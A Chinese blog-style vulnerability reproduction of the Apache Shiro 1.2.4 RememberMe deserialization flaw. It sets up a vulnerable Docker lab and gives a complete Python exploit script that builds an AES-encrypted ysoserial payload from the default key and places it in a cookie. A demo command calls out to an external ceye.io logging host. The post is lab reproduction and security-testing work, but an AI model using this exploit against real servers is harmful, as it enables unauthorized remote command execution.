Shiro RememberMe 1.2.4 反序列化漏洞详细复现

0x00 前言

今天上班的时候收到了一个复测的任务,打开一看,shiro反序列化漏洞,What?这是个什么东西,经百度查找后才知道,原来是Java的开发框架,好吧,还是没听说过。。由于初测报告上的过程过于简略(唯一有用的只有KEY),所以不得不自己研究一番了。

0x01 环境搭建

漏洞版本<=1.2.4,使用docker搭建

docker pull medicean/vulapps:s_shiro_1

docker run -d -p 80:8080 medicean/vulapps:s_shiro_1

访问80端口即可访问漏洞环境

0x02 工具准备

1、生成payload的脚本

将下面的脚本保存至本地命名为shiro_poc.py,然后进入linux系统/tmp目录下(如想使用其他KEY,替换脚本中的即可)

不要使用vi/vim命令创建文件再粘贴过去,粘贴会破坏代码的布局格式

命令行输入rz回车,就会跳出文件上传的页面(如果报错,pip安装一下),选择文件上传即可

# pip install pycrypto

import sys

import base64

import uuid

from random import Random

import subprocess

from Crypto.Cipher import AES def encode_rememberme(command):

popen = subprocess.Popen(['java', '-jar', 'ysoserial-0.0.5-SNAPSHOT-all.jar', 'CommonsCollections2', command], stdout=subprocess.PIPE)

BS = AES.block_size

pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()

key = "kPH+bIxk5D2deZiIxcaaaA=="

mode = AES.MODE_CBC

iv = uuid.uuid4().bytes

encryptor = AES.new(base64.b64decode(key), mode, iv)

file_body = pad(popen.stdout.read())

base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))

return base64_ciphertext if __name__ == '__main__':

payload = encode_rememberme(sys.argv[1])

with open("/tmp/payload.cookie", "w") as fpw:

print("rememberMe={}".format(payload.decode()), file=fpw)

2、安装模块

脚本使用的是python3,安装模块时要使用pip3 install 模块名

其中有一个模块需要强调,就是安装pycrypto,用来解决报错No module named Crypto.Cipher

pip3 install pycrypto

3、ysoserial的jar文件

依次执行以下命令(jar的文件名要和脚本中的一样,文件要和脚本在同一目录下)

git clone https://github.com/frohoff/ysoserial.git

cd ysoserial

mvn package -DskipTests

cp target/ysoserial-0.0.5-SNAPSHOT-all.jar /tmp

0x03 复现过程

在脚本后面输入你想要执行的命令,例:

python3 shiro_poc.py "ping fkl2af.ceye.io"

然后便会在脚本所在目录下生成文件payload.cookie





浏览器打开漏洞环境并登陆进去,点击account page抓包

用payload.cookie中内容替换Cookie中的全部内容,Go

到ceye平台查看即可到流量记录

最后感谢达哥和豪哥的帮助,让我顺利完成复测

如想学习更多漏洞复现,欢迎关注公众号Timeline Sec

参考链接:

https://paper.seebug.org/shiro-rememberme-1-2-4/

Shiro RememberMe 1.2.4 反序列化漏洞详细复现的更多相关文章

- Shiro RememberMe 1.2.4 反序列化漏洞复现

目录 原理解释 环境搭建 复现过程 原理解释 Apache Shiro是一个Java安全框架,执行身份验证.授权.密码和会话管理. shiro默认使用了CookieRememberMeMana ...

- Apache Shiro RememberMe 1.2.4 反序列化漏洞

拉取镜像 docker pull medicean/vulapps:s_shiro_1 启动环境 docker run -d -p 80:8080 medicean/vulapps:s_shiro_1 ...

- WebLogic XMLDecoder反序列化漏洞(CVE-2017-10271)复现

WebLogic XMLDecoder反序列化漏洞(CVE-2017-10271) -----by ba ...

- Shiro RememberMe 1.2.4 反序列化命令执行漏洞复现

影响版本 Apache Shiro <= 1.2.4 产生原因 shiro默认使用了CookieRememberMeManager,其处理cookie的流程是:得到rememberMe的cook ...

- Weblogic反序列化漏洞(CVE-2017-10271)复现

通过POST发送xml数据对WebLogic Server组件的WLS Security子组件造成任意代码执行漏洞 影响版本:10.3.6.0.0,12.1.3.0.0,12.2.1.1.0,12.2 ...

- JBOSS AS 5.X/6.X 反序列化漏洞(CVE-2017-12149)复现

本机IP:192.168.220.145 靶机IP:192.168.220.139,版本为JBOSS AS 6.1.0 Final 首先访问目标地址,http://192.168.220.139:80 ...

- 一次关于shiro反序列化漏洞的思考

0x01前言 之前在我反序列化的那篇文章中(https://www.cnblogs.com/lcxblogs/p/13539535.html),简单说了一下反序列化漏洞,也提了一嘴常见的几种Java框 ...

- Apache Shiro Java反序列化漏洞分析

1. 前言 最近工作上刚好碰到了这个漏洞,当时的漏洞环境是: shiro-core 1.2.4 commons-beanutils 1.9.1 最终利用ysoserial的CommonsBeanuti ...

- Shiro remeberMe反序列化漏洞复现(Shiro-550)

Apache Shiro是一个强大易用的Java安全框架,提供了认证.授权.加密和会话管理等功能.Shiro框架直观.易用,同时也能提供健壮的安全性.在Apache Shiro编号为550的 issu ...

随机推荐

- [LeetCode] 15. 3Sum 三数之和

Given an array S of n integers, are there elements a, b, c in S such that a + b + c = 0? Find all un ...

- tecplot无法处理高版本fluent导出的Ensight格式

高版本的Fluent完成计算,将计算结果导出为Ensight格式,然后再导入tecplot当中进行后处理的时候会遇见如下的错误: 但是将低版本的Fluent计算结果导出为Ensight格式,却可以顺利 ...

- EFCore代码实践

参考:https://www.cnblogs.com/Wddpct/p/6835574.html 控制台程序依赖注入参考:https://www.cnblogs.com/Wddpct/p/721920 ...

- Spring事务调用类自己方法失效解决办法和原因

问题 正常情况下,我们都是在controller里调用service里的方法,这个方法如果需要加事务,就在方法上加上@Transactional,这样是没问题的,事务会生效. 可是如果像下面这样,绕以 ...

- linux ,查看端口

netstat -antlp | grep java 注:grep java是过滤所有java进程

- 使用GitHub的仓库以及介绍

一.创建仓库 假如Responsitory name是Hello-World Description一栏中可以设置仓库的说明. Public, Private 在这一栏可以选择Public还是Pri ...

- 2018 ACM-ICPC徐州站网络赛 G题

There's a beach in the first quadrant. And from time to time, there are sea waves. A wave ( xxx , yy ...

- ScheduledThreadPoolExecutor周期任务或延时任务线程池

ScheduledThreadPoolExecutor可以代替timer,timer的缺点是一个timer启动一个线程,如果任务数量很多,会创建很多线程,不推荐使用. ScheduledThreadP ...

- Kafka学习笔记3--Kafka的生产者和消费者配置

下载解压 kafka 后,在 kafka/config 下有 3 个配置文件与主题及其生产.消费相关. server.properties--服务端配置 producer.properties--生产 ...

- 使用RunTime.getRunTime().addShutdownHook优雅关闭线程池

有时候我们用到的程序不一定总是在JVM里面驻守,可能调用完就不用了,释放资源. RunTime.getRunTime().addShutdownHook的作用就是在JVM销毁前执行的一个线程.当然这个 ...